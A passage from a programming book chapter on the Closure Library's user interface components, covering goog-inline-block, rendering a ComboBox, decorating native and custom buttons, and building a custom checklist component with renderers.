own size, as shown in the example. In either case, the text appears on the left, as desired,
because each <div> is displayed inline with its sibling elements.
In practice, many Closure Library controls depend on goog-inline-block being defined
in the CSS for the host page. This dependency is often implicated by the following
declaration in the JavaScript:
goog.require('goog.ui.INLINE_BLOCK_CLASSNAME');
Figure 8-9. Using goog-inline-block to place elements side by side.
Using Common Components | 217
www.it-ebooks.info

But because goog-inline-block is so useful, it is common to include the definition of
goog-inline-block in any user interface built with the Closure Library, regardless of
whether goog.ui.INLINE_BLOCK_CLASSNAME is required.
Note that the function goog.style.setInlineBlock(element) that was introduced in
Chapter 4 programmatically updates the style of element to behave as if the goog-
inline-block class were applied to it. This is useful in an environment where goog-
inline-block is not defined in the CSS, for whatever reason. Because it is implemented
in code, goog.style.setInlineBlock() uses goog.userAgent rather than CSS selectors
to determine the appropriate styles to add.
Example of Rendering a Component: goog.ui.ComboBox
There are several components in the goog.ui package that explicitly prohibit display
via decoration, so render() must be used to display them:
•goog.ui.ColorPicker
•goog.ui.ComboBox
•goog.ui.HsvPalette
•goog.ui.PopupColorPicker
•goog.ui.PopupDatePicker
For each widget in this list, its canDecorate(element) method returns false regardless
of the value of element. Most of these widgets build up a complex DOM structure in
their respective createDom() methods, so verifying such a structure for decoration
would be tedious. Therefore, even if decorate() is your preferred way of displaying
widgets, it may not be an option for every component you use in your application.
The most commonly used component from the list is goog.ui.ComboBox. A combobox
is a combination of a text input and a <select> element: it allows a user to type in text
freely, but also offers suggested values via a drop-down menu. An example of
goog.ui.ComboBox in action can be seen in Figure 12-1 where a combobox is used to
enter a URL to JavaScript source code in the Closure Compiler Service UI. Although
the user may type in any URL he wishes, the combobox suggests URLs to common
JavaScript libraries, such as http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.js.
To use a goog.ui.Combobox in your own application, first open up its corresponding
demo page to determine which CSS files you will need. The stylesheet links can be
found under the head element:
<link rel="stylesheet" href="css/demo.css">
<link rel="stylesheet" href="../css/menus.css">
<link rel="stylesheet" href="../css/combobox.css">
As explained in the previous section, it is not recommended to include demo.css in your
application, though the definition of goog-inline-block should be included from
218 | Chapter 8: User Interface Components
www.it-ebooks.info

common.css. In this particular case, it turns out that the following CSS from demo.css is
required for the combobox to display correctly:
body {
font: normal 10pt Arial, sans-serif;
}
It turns out that menus.css is also needed, because goog.ui.ComboBox uses a
goog.ui.Menu to display its suggestions.
Taking a look at the demo page, the code to add a combobox to the page is fairly
straightforward:
// Instantiate a new goog.ui.ComboBox.
var comboBox = new goog.ui.ComboBox();
// Set items for the dropdown as well as display options.
var items = ['The butcher', 'The baker', 'The candlestick-maker'];
for (var i = 0; i < items.length; i++) {
comboBox.addItem(new goog.ui.ComboBoxItem(items[i]));
}
comboBox.setDefaultText('Rub-a-dub-dub...');
comboBox.setUseDropdownArrow(true);
// Add a listener for change events.
var onChange = function(e) {
var cb = /** @type {goog.ui.ComboBox} */ (e.target);
alert('The value of the combobox is: ' + cb.getValue());
};
goog.events.listen(comboBox, goog.ui.Component.EventType.CHANGE, onChange);
// Render the component.
var someElement = comboBox.getDomHelper().getElement('someElement');
comboBox.render(someElement);
Because setUseDropdownArrow(true) is called, extra padding is needed to accommodate
the unicode arrow glyph that is used as a label for the button which is used to open the
menu for the combobox. In the demo CSS, an additional class named use-arrow is
introduced to create the following descendant selector:
.use-arrow .goog-combobox {
padding-right: 0.6ex;
}
This is an example of the technique described earlier, in which CSS selectors can be
used to style a particular instance of a component in a special way. In this case, use-
arrow is used so that not every combobox must be styled to accommodate the drop-
down arrow. In turn, the element that the combobox will be rendered into must contain
the use-arrow class:
<div id="someElement" class="use-arrow"></div>
Because comboBox.render(someElement) appends elements to someElement, the resulting
HTML exercises the descendant selector as expected:
Using Common Components | 219
www.it-ebooks.info

<div id="someElement" class="use-arrow">
<span class="goog-combobox">
<input>
<span>...</span>
<div>...</div>
</span>
</div>
Another feature of goog.ui.ComboBox is that it dispatches a goog.ui.Component.Event
Type.CHANGE event when the content of the text box changes. The most straightforward
way to figure out what events an object may fire is by searching its source code for calls
to dispatchEvent(). If the object is a subtype, then the source code of its superclasses
should also be checked. In this case, goog.ui.Component is the superclass of goog.ui.
ComboBox, but it does not dispatch any events of its own.
A search of the goog.ui.ComboBox source code reveals that goog.ui.Component.Event
Type.CHANGE is fired from the private onInputChange_ method, and that goog.ui.Compo
nent.EventType.ACTION is fired from the private onMenuSelected_ method. Therefore, it
is possible to register a listener on a goog.ui.ComboBox for events of either type.
Example of Decorating a Control: goog.ui.Button and
goog.ui.CustomButton
This section explores two different classes that can be used to display a button in Clo-
sure. The first, goog.ui.Button, leverages the native button elements provided by the
browser. The second, goog.ui.CustomButton, builds up a button widget using HTML,
CSS, and JavaScript. Closure does quite a bit of work to add all of the functionality that
comes free with a native button, but using a goog.ui.CustomButton can offer a level of
customization that a native button cannot.
goog.ui.Button
Because goog.ui.Button is a goog.ui.Control, most of the presentation logic is encap-
sulated in its renderer, which is goog.ui.NativeButtonRenderer by default. As suggested
by its name, a goog.ui.NativeButtonRenderer is able to decorate only a native HTML
button, which is enforced by its canDecorate method:
goog.ui.NativeButtonRenderer.prototype.canDecorate = function(element) {
return element.tagName == 'BUTTON' ||
(element.tagName == 'INPUT' && (element.type == 'button' ||
element.type == 'submit' || element.type == 'reset'));
};
This means that a goog.ui.Button can be used to decorate an HTML <button> element
as follows:
<button id="cannot-click-me">Cannot Click Me</button>
<script>
220 | Chapter 8: User Interface Components
www.it-ebooks.info
var button = new goog.ui.Button(null /* content */);
button.decorate(goog.dom.getElement('cannot-click-me'));
button.setTooltip('I will display on mouseover when enabled.');
button.setEnabled(false);
</script>
After decoration, the HTML for the button is:
<button id="cannot-click-me"
class="goog-button goog-button-disabled"
title="I will display on mouseover when enabled."
disabled>
Cannot Click Me
</button>
Because the CSS class for goog.ui.NativeButtonRenderer is goog-button, decorate()
adds it as a CSS class of the <button> element. Further, because the control has been
set to its disabled state, it has the additional CSS class goog-button-disabled, which is
a combination of its structural CSS class and the suffix disabled, which corresponds
to goog.ui.Component.State.DISABLED. Because goog.ui.NativeButtonRenderer recog-
nizes that it is wrapping a native element, it also sets its disabled attribute on the
<button> itself. Similarly, calling setTooltip() results in setting the title attribute
rather than creating a new goog.ui.Tooltip to take advantage of the browser’s built-in
support for tooltip text.
So what has this accomplished? It was already possible to set the disabled attribute to
disable the button, use the title attribute to give it a tooltip, and override the button
[disabled] CSS class to style a disabled button, so the API provided by goog.ui.Con
trol appears to add very little, but this is not true. Using a goog.ui.Control achieves
uniformity in the API that is not available when working with the raw DOM.
For example, by decorating all native buttons (<button>, <input type="button">, <input
type="submit">, and <input type="reset">), it is now possible to style all of them using
a single CSS class: goog-button. Further, because goog.ui.Button is a goog.ui.Con
trol, it is now possible to listen for a single goog.ui.Component.EventType.ACTION event
to detect when the button has been activated rather than two: one for mouse clicks and
another for enter keypresses when the button has focus. By being a goog.ui.Compo
nent, it is also possible to reposition the goog.ui.Button in the component hierarchy
with ease.
One inconsistency in the goog.ui.Button API is that to update the label
of a button, setValue() must be used if the underlying element is an
<input>, and setCaption() must be used if the underlying element is a
<button>. This is because for an <input>, its value attribute determines
both its label and its value as a <form> element, but the label of a <but
ton> is determined by its inner HTML, so it can be set independently of
its value attribute.
Using Common Components | 221
www.it-ebooks.info

goog.ui.CustomButton
Building a UI becomes more interesting when using goog.ui.CustomButton, which
makes it possible to decorate an arbitrary <div> so that it looks and behaves like a
button:
<div id="empty-div"></div>
<script>
var button1 = new goog.ui.CustomButton(null /* content */);
button1.decorate(goog.dom.getElement('empty-div'));
button1.setCaption('The button label');
</script>
After decoration, the HTML for the <div> is:
<div id="empty-div"
class="goog-inline-block goog-custom-button"
role="button"
style="-moz-user-select: none;"
tabindex="0">
<div class="goog-inline-block goog-custom-button-outer-box">
<div class="goog-inline-block goog-custom-button-inner-box">
The button label
</div>
</div>
</div>
This is considerably more sophisticated than the decoration performed by goog.ui.
Button. It adds extra attributes to make the <div> behave more like a native button. For
instance, the role="button" attribute conforms to the W3C specification for accessi-
bility (WAI-ARIA) so that a screen reader will recognize the element as a button. There
is also a tabindex attribute so that it is possible to navigate to the goog.ui.Custom
Button and give it keyboard focus, just like a native button.
The WAI-ARIA (Web Accessibility Initiative-Accessible Rich Internet
Applications) specification provides an ontology of roles and states that
can be used to annotate the DOM in order to communicate the semantic
meaning of an element to a screen reader. Traditionally, screen readers
have used the DOM elements themselves to interpret their function: a
<select> would indicate a list of choices that could be read to a visually
impaired person by a screen reader. But with the rise of DHTML to
create more sophisticated web interfaces, a <select> may now be
constructed out of <div>s, which do not communicate their semantic
meaning by default. Using the roles and state attributes defined in the
WAI-ARIA specification fills this communication gap. An enumeration
of ARIA roles and states and logic for applying them to DOM elements
can be found in the goog.dom.a11y package in the Closure Library. (As
“internationalization” is frequently abbreviated to “i18n”, it is becom-
ing commonplace to abbreviate “accessibility” to “a11y”.)
222 | Chapter 8: User Interface Components
www.it-ebooks.info

Furthermore, the nested <div> elements make it possible to style the component on a
much finer level. An examination of the custombutton.css file that accompanies the
Closure button demo reveals that, like the definition of goog-inline-block, a lot of
cross-browser CSS is used to ensure that goog.ui.CustomButton looks the same on all
browsers and platforms. It also defines rules for a number of different states that the
button may take on: goog-custom-button-disabled, goog-custom-button-hover,
goog-custom-button-active, goog-custom-button-checked, and goog-custom-button-
focused. How goog.ui.CustomButton is rendered in each of these states is shown in
Figure 8-10.
Figure 8-10. goog.ui.CustomButton rendered in various states using the CSS defined in
custombutton.css. The Active and Checked buttons intentionally have the same CSS so that a button
that is actively pressed down appears the same as a toggle button in the checked state.
This advanced styling also makes it easy to create pill buttons, which are grouped to-
gether in such a way that they appear like a pill capsule. Examples of pill buttons can
be seen in Figure 8-11, which is a screenshot of the toolbar for the Gmail threadlist.
Figure 8-11. Pill buttons in use in Gmail. “Archive/Report spam/Delete” constitute one pill, and “Move
to/Labels” constitute another pill.
By comparison, it is not possible to create this look using native <input> elements,
especially on a Mac, where Apple’s use of rounded corners keeps buttons visually sep-
arate, as shown in Figure 8-12.
Figure 8-12. Adjacent <input> elements in Safari 4.0.4 on OS X.
Fortunately, goog.ui.CustomButton is designed to handle this case, as the following CSS,
HTML, and JavaScript can be used to recreate the first set of pill buttons in Figure 8-11.
<style>
.gmail-buttons { font-size: 11px }
.gmail-buttons .goog-custom-button-inner-box { padding: 3px 8px }
.archive-button-label { font-weight: bold }
</style>
Using Common Components | 223
www.it-ebooks.info

<div class="gmail-buttons">
<div id="archive"><span class="archive-button-label">Archive</span></div
><div id="spam">Report spam</div
><div id="delete">Delete</div>
</div>
<script>
var archiveButton = new goog.ui.CustomButton(null /* content */);
archiveButton.decorate(goog.dom.getElement('archive'));
archiveButton.setCollapsed(goog.ui.Button.Side.END);
var spamButton = new goog.ui.CustomButton(null /* content */);
spamButton.decorate(goog.dom.getElement('spam'));
spamButton.setCollapsed(goog.ui.Button.Side.START | goog.ui.Button.Side.END);
var deleteButton = new goog.ui.CustomButton(null /* content */);
deleteButton.decorate(goog.dom.getElement('delete'));
deleteButton.setCollapsed(goog.ui.Button.Side.START);
</script>
There are several points of interest in this example. First, a descendant selector is used
to style only a goog-custom-button-inner-box that is a descendant of gmail-buttons so
that other goog.ui.CustomButton widgets on the page will be unaffected by this decla-
ration. Second, instead of setting each button label with setCaption(), the inner HTML
of each <div> is used as the label automatically via decoration. Third, this makes it easy
to wrap the “Archive” label in its own <span> so it can be styled with bold text using
CSS. Fourth, the enum values of goog.ui.Button.Side are START and END rather than
RIGHT and LEFT so that the widget will still display as intended if isRightToLeft() is true.
Finally, the HTML is written in a somewhat strange way to ensure that there is no space
between the button <div>s because that would produce a visible space between the
buttons when rendered. Chapter 11 will introduce Closure Templates, which will help
with whitespace removal so HTML can be written in a more straightforward way.
Although there is not a lot of JavaScript code in this example, even more of the work
can be moved into the HTML by further leveraging decoration. Recall that goog.ui.
decorate() can be used to decorate an element if it has a CSS class registered with
goog.ui.registry. When goog.ui.CustomButton is loaded, it calls goog.ui.registry.set
DecoratorByClassName() to register the CSS class goog-custom-button with an anony-
mous function that creates a new goog.ui.CustomButton. This registration is an impor-
tant side effect, as illustrated in the following example:
<!doctype html>
<html>
<head>
<link rel="STYLESHEET" href="css/common.css" type="text/css">
<link rel="STYLESHEET" href="css/custombutton.css" type="text/css">
</head>
<body>
224 | Chapter 8: User Interface Components
www.it-ebooks.info

<div id="archive" class="goog-custom-button">Archive</div
><div id="spam" class="goog-custom-button">Report spam</div
><div id="delete" class="goog-custom-button">Delete</div>
<p>This page will decorate itself after the JavaScript has loaded.</p>
<script src="base.js"></script>
<script>
goog.require('goog.dom');
goog.require('goog.ui.Button');
goog.require('goog.ui.decorate');
// It might appear that this line is unnecessary because there are no
// references to goog.ui.CustomButton in the application code, but there is
// a hidden dependency on goog.ui.CustomButton because of how
// goog.ui.decorate() is used.
goog.require('goog.ui.CustomButton');
</script>
<script>
var archiveButton = goog.ui.decorate(goog.dom.getElement('archive'));
// If goog.ui.CustomButton is not loaded, then the previous call to
// goog.ui.decorate() will return null without throwing an error, so the
// problem will not be observed until archiveButton.setCollapsed() is called
// because it will trigger a null pointer error.
archiveButton.setCollapsed(goog.ui.Button.Side.END);
var spamButton = goog.ui.decorate(goog.dom.getElement('spam'));
spamButton.setCollapsed(goog.ui.Button.Side.START | goog.ui.Button.Side.END);
var deleteButton = goog.ui.decorate(goog.dom.getElement('delete'));
deleteButton.setCollapsed(goog.ui.Button.Side.START);
</script>
</body>
</html>
Because the custombutton.js file that defines goog.ui.CustomButton is also the file that
registers goog-custom-button with goog.ui.registry, it is critical to call goog.
require('goog.ui.CustomButton'), even though there are no references to that name-
space in the application code.
As mentioned earlier in this chapter, one of the advantages of decoration is that it makes
it possible for the user to see a rudimentary version of the interface while the JavaScript
is loading, giving the user the perception that the page loads faster than it actually does.
Though in this example, what the user will see prior to decoration is shown in
Figure 8-13.
Using Common Components | 225
www.it-ebooks.info

Figure 8-13. How the page appears before the JavaScript is executed.
This looks rather unprofessional, but it can be improved by adding more of the CSS
that will be added by goog.ui.decorate to the original HTML:
<div id="archive" class="goog-custom-button goog-inline-block">Archive</div
><div id="spam" class="goog-custom-button goog-inline-block">Report spam</div
><div id="delete" class="goog-custom-button goog-inline-block">Delete</div>
By including the goog-inline-block class when the page is initially rendered, the inter-
face looks closer to how it will appear after decoration as shown in Figure 8-14. This
way, once decoration kicks in, there will be less of a visual “jolt.”
Figure 8-14. How the page appears before the JavaScript is executed with goog-inline-block applied
to each button at load time.
226 | Chapter 8: User Interface Components
www.it-ebooks.info

It may be tempting to take this one step further and add the goog-custom-button-
collapse-right and goog-custom-button-collapse-left classes as well, which would
eliminate the calls to setCollapsed() in the JavaScript. However, that can be done only
if the text directionality of the page is known when the HTML is generated. For ex-
ample, if the page is in English, which is read left-to-right, then the Archive button
should have the goog-custom-button-collapse-right class. But if the page is in Arabic
or Hebrew, which are read right-to-left, then the Archive button should have the goog-
custom-button-collapse-left class. Generally, it is best to call the static goog.ui.Com
ponent.setDefaultRightToLeft() method at the start of the application and then let
each component manage its own special behavior with respect to text directionality.
Creating Custom Components
No matter how many widgets a toolkit provides out of the box, there will always be
the need to create your own components that are tailored to the problem that your
interface is trying to solve. Fortunately, the goog.ui package provides a lot of scaffolding
for you, offering many extension points where you can hook in your own behavior. For
example, you can use an existing control and swap out its renderer, or use an existing
renderer and supply your own stylesheet. Alternatively, many classes in goog.ui have
protected methods, so you could also subclass an existing component to insert your
own behavior.
This section will go through a detailed example that creates a checklist component
using the goog.ui package. It deliberately exercises many of the features of the Library
(probably more than you would normally use together in practice), and shows how to
display the component using both rendering and decorating. Ultimately, the goal is to
produce a component that looks like the one shown in Figure 8-15.
Figure 8-15. How the checklist should look when rendered.
Creating Custom Components | 227
www.it-ebooks.info

example.Checklist and example.ChecklistItem
We start by creating an abstract data type to represent a checklist. Although some
interfaces are designed to communicate their input directly to the server, others update
an in-memory data structure on the client whose changes will be propagated to the
server later. This example assumes the latter, so example.Checklist and example.Check
listItem are defined as follows:
/** @typedef {{id:string, text:string, checked: boolean}} */
example.ChecklistItem;
/**
* @param {Array.<example.ChecklistItem>} items
* @constructor
*/
example.Checklist = function(items) {
/**
* @type {Array.<example.ChecklistItem>}
* @private
*/
this.items_ = goog.array.clone(items);
};
/** @return {Array.<example.ChecklistItem>} All the items on this list. */
example.Checklist.prototype.getItems = function() {
// This ensures that a client cannot change the order of the items, but a
// client will be able to mutate the items themselves.
return goog.array.clone(this.items_);
};
/** @return {number} Number of items that have been checked off. */
example.Checklist.prototype.getNumChecked = function() {
var numChecked = goog.array.reduce(this.items_, function(sum, item) {
return item.checked ? sum + 1 : sum;
}, 0);
return /** @type {number} */ (numChecked);
};
The API of example.Checklist is extremely limited: it allows the client to get a list of
items and to query the number of items that are completed. Each item is an ordinary
JavaScript object, so an example.Checklist can be instantiated as follows:
var checklist = new example.Checklist([
{id: '1', text: 'alpha', checked: true},
{id: '2', text: 'bravo', checked: true},
{id: '3', text: 'charlie', checked: false},
{id: '4', text: 'delta', checked: true}
]);
228 | Chapter 8: User Interface Components
www.it-ebooks.info

example.ui.ChecklistItem and example.ui.ChecklistItemRenderer
To build up the interface, we create a custom goog.ui.Control that is responsible for
displaying an example.ChecklistItem, and a custom goog.ui.Container that is respon-
sible for displaying an example.Checklist, which is really just a list of items. The custom
control is named example.ui.ChecklistItem, and its associated renderer is named exam
ple.ui.ChecklistItemRenderer. Each control will use a goog.ui.Checkbox so the user
can toggle the completed state of an item, and an example.ui.Label to display the text
associated with the item. First, let’s take a look at the renderer for the control:
/**
* @constructor
* @extends {goog.ui.ControlRenderer}
*/
example.ui.ChecklistItemRenderer = function() {
goog.base(this);
};
goog.inherits(example.ui.ChecklistItemRenderer, goog.ui.ControlRenderer);
goog.addSingletonGetter(example.ui.ChecklistItemRenderer);
/** @type {string} */
example.ui.ChecklistItemRenderer.CSS_CLASS = 'example-checklist-item';
/** @inheritDoc */
example.ui.ChecklistItemRenderer.prototype.getCssClass = function() {
return example.ui.ChecklistItemRenderer.CSS_CLASS;
};
/**
* @param {example.ui.ChecklistItem} checklistItem
* @return {Element}
*/
example.ui.ChecklistItemRenderer.prototype.createDom = function(checklistItem) {
var el = goog.base(this, 'createDom', checklistItem);
// Admittedly, this violates the protected visibility of setElementInternal(),
// but checklistItem needs to have a DOM before its addChild() method can be
// invoked later in this method.
checklistItem.setElementInternal(el);
var dom = checklistItem.getDomHelper();
var isItemChecked = checklistItem.isItemChecked();
var checkboxState = isItemChecked ?
goog.ui.Checkbox.State.CHECKED : goog.ui.Checkbox.State.UNCHECKED;
var checkbox = new goog.ui.Checkbox(checkboxState, dom);
checklistItem.addChild(checkbox, true /* opt_render */);
var label = new example.ui.Label(checklistItem.getItemText());
checklistItem.addChild(label, true /* opt_render */);
checklistItem.setChecked(isItemChecked);
return el;
};
Creating Custom Components | 229
www.it-ebooks.info

/**
* @param {example.ui.ChecklistItem} checklistItem
* @param {Element} element Element to decorate.
* @return {Element} Decorated element.
*/
example.ui.ChecklistItemRenderer.prototype.decorate = function(
checklistItem, element) {
goog.base(this, 'decorate', checklistItem, element);
var checkbox = new goog.ui.Checkbox();
checklistItem.addChild(checkbox);
checkbox.decorate(goog.dom.getFirstElementChild(element));
checklistItem.getModel().checked = checkbox.isChecked();
var label = new example.ui.Label();
checklistItem.addChild(label);
label.decorate(goog.dom.getNextElementSibling(checkbox.getElement()));
checklistItem.getModel().text = label.getLabelText();
// Note that the following approach would not have worked because using
// goog.ui.decorate() creates a checkbox that is already in the document, so
// it cannot be added to checklistItem because it is not in the document yet,
// as it is in the process of being decorated. In this case, decorate() must
// be called after addChild(), as demonstrated in the working code earlier.
//
// var checkboxEl = goog.dom.getFirstElementChild(element);
// var checkbox = /** @type {goog.ui.Checkbox} */ goog.ui.decorate(checkboxEl);
// checklistItem.addChild(checkbox);
// checklistItem.getModel().checked = checkbox.isChecked();
return element;
};
As expected, example.ChecklistItemRenderer does not have any state, so it uses
goog.addSingletonGetter() so that a single instance of it can be shared by all instances
of example.ui.ChecklistItem.
The getCssClass() method is overridden so that the example-checklist-item class will
be added to the root element for an example.ui.ChecklistItem rendered by this ren-
derer. This will make it easier to style the control using CSS.
Note how createDom() builds up a DOM by instantiating child components and adding
them to itself using its addChild() method with opt_render set to true. This ensures
that each child component will build up its own DOM upon being added. In order for
the child components to be able to attach themselves to the parent in the addChild()
method, the parent’s getContentElement() method must return an element, which is
why its setElementInternal() method is invoked before the children are added.
By comparison, decorate() uses knowledge of the expected DOM structure to decorate
its child elements in order to produce its child components. Once the child components
have been initialized and attached to the parent, their values are used to update the
state of the example.ui.ChecklistItem being decorated.
230 | Chapter 8: User Interface Components
www.it-ebooks.info

Next, let’s take a look at the control itself:
/**
* A control that displays a ChecklistItem.
* @param {example.ChecklistItem=} item
* @param {example.ui.ChecklistItemRenderer=} renderer
* @constructor
* @extends {goog.ui.Control}
*/
example.ui.ChecklistItem = function(item, renderer) {
goog.base(this, null /* content */, renderer);
this.setSupportedState(goog.ui.Component.State.CHECKED, true);
this.setAutoStates(goog.ui.Component.State.CHECKED, false);
this.setSupportedState(goog.ui.Component.State.FOCUSED, false);
if (!item) {
item = {id: 'temp-' + goog.ui.IdGenerator.getInstance().getNextUniqueId(),
text: '',
checked: false};
}
this.setModel(item);
};
goog.inherits(example.ui.ChecklistItem, goog.ui.Control);
/**
* @return {!example.ChecklistItem}
* @override
*/
example.ui.ChecklistItem.prototype.getModel;
/** @return {boolean} */
example.ui.ChecklistItem.prototype.isItemChecked = function() {
return this.getModel().checked;
};
/** @return {string} */
example.ui.ChecklistItem.prototype.getItemText = function() {
return this.getModel().text;
};
/** @inheritDoc */
example.ui.ChecklistItem.prototype.enterDocument = function() {
goog.base(this, 'enterDocument');
var checkbox = this.getChildAt(0);
this.getHandler().listen(checkbox,
[goog.ui.Component.EventType.CHECK, goog.ui.Component.EventType.UNCHECK],
this.onCheckChange_);
};
/**
* Update the internal ChecklistItem when the checked state of the checkbox
* changes.
* @param {goog.events.Event} e
* @private
*/
Creating Custom Components | 231
www.it-ebooks.info

example.ui.ChecklistItem.prototype.onCheckChange_ = function(e) {
var isChecked = (e.type == goog.ui.Component.EventType.CHECK);
this.getModel().checked = isChecked;
this.setChecked(isChecked);
};
goog.ui.registry.setDefaultRenderer(example.ui.ChecklistItem,
example.ui.ChecklistItemRenderer);
goog.ui.registry.setDecoratorByClassName(example.ui.ChecklistItemRenderer.CSS_CLASS,
function() { return new example.ui.ChecklistItem(); })
The control adds a listener to its child checkbox component so that its own CHECKED
state is kept in sync with that of its child. Because CHECKED is not one of the states that
is supported by default in a goog.ui.Control, it is explicitly supported via a call to
setSupportedState() in the constructor. Because this control has its own interpretation
of what it means to be checked, it removes CHECKED from the set of AutoStates.
Support for the FOCUSED state makes it awkward to tab through the interface, so support
for it is dropped. This has the additional benefit of removing six listeners per instance
of example.ui.ChecklistItem.
The example.ChecklistItem passed to the constructor is set as the model of the com-
ponent, as it is the data that the control is responsible for displaying. As demonstrated
in the anonymous decorator function declared at the bottom of the file, the exam
ple.ChecklistItem may not be known when the example.ui.ChecklistItem is construc-
ted, which is why it is an optional constructor argument. The example.ChecklistItem
can be accessed later via the getModel() method which has been redeclared using
@override to indicate that it returns a more specific type than its parent class (which
declares * as the return type for getModel()).
Note how enterDocument() accesses its child checkbox component using this.get
ChildAt(0). In order for this to work, it is imperative that both the createDom() and
decorate() methods of example.ui.ChecklistItemRenderer leave the control in a state
where its first child is the checkbox (which they do).
Finally, functions from goog.ui.registry are used to set up the default renderer for
example.ui.ChecklistItem as well as a decorator function. These will come in handy
when it comes time to construct an example.ui.Checklist using decoration.
example.ui.Label
Because the default is for a component to use a block element as the root of its DOM,
it is handy to have a component whose root element is an inline element so that it is
possible to insert simple strings of text among components. In this example, we create
example.ui.Label for this purpose:
232 | Chapter 8: User Interface Components
www.it-ebooks.info

/**
* This is a simple component that displays some inline text.
* @param {string=} labelText
* @constructor
* @extends {goog.ui.Component}
*/
example.ui.Label = function(labelText) {
goog.base(this);
/**
* @type {string}
* @private
*/
this.labelText_ = goog.isDef(labelText) ? labelText : '';
};
goog.inherits(example.ui.Label, goog.ui.Component);
example.ui.Label.CSS_CLASS = 'example-label';
/** @return {string} */
example.ui.Label.prototype.getLabelText = function() {
return this.labelText_;
};
/** @inheritDoc */
example.ui.Label.prototype.createDom = function() {
var el = this.dom_.createDom('span',
undefined /* opt_attributes */,
this.labelText_);
this.decorateInternal(el);
};
/** @inheritDoc */
example.ui.Label.prototype.decorateInternal = function(element) {
goog.base(this, 'decorateInternal', element);
this.labelText_ = element.firstChild.nodeValue;
goog.dom.classes.add(element, example.ui.Label.CSS_CLASS);
};
It has support for both rendering and decorating so that it can be used with components
that use either display model.
example.ui.Checklist and example.ui.ChecklistRenderer
The custom container used to hold the checklist items is named example.ui.Check
list, and its corresponding renderer is named example.ui.ChecklistRenderer. Again,
let us look at the code for the renderer first:
/**
* @constructor
* @extends {goog.ui.ContainerRenderer}
*/
Creating Custom Components | 233
www.it-ebooks.info

example.ui.ChecklistRenderer = function() {
goog.base(this);
};
goog.inherits(example.ui.ChecklistRenderer, goog.ui.ContainerRenderer);
goog.addSingletonGetter(example.ui.ChecklistRenderer);
/** @type {string} */
